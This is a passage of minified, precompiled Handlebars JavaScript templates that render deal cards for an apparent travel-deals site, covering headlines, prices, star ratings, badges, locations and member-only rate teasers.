null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(70,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(72,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(98,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(63,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(65,r,0),data:r}))?t:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(68,r,0),inverse:l.noop,data:r}))?t:"")+"            </h6>\r\n"},63:function(l,n,a,e,r){var t;return"                